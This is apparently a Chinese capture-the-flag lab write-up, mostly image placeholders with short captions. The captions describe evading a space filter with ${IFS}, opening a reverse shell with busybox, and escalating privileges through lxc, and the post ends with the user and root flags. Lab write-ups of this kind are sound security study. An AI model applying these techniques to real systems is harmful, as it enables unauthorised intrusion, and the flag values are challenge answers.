

不能操作,可以看看他里面是什么

这里测试不能使用空格,不过¥{IFS}可以解决这个问题

禁掉了挺多东西,继续busybox弹shell

继续提权,还是需要找文件









不知道能否利用这个lxc,查一下资料
ok明白了
晕了,查一伙资料了

image的名称很重要上面的名称都是不是image对应失败了不能直接复制粘贴例子代码

到这里靶场复盘结束
userflag:df5ea29924d39c3be8785734f13169c6
rootflag:74cc1c60799e0a786ac7094b532f01b1
This post is licensed under CC BY 4.0 by the author.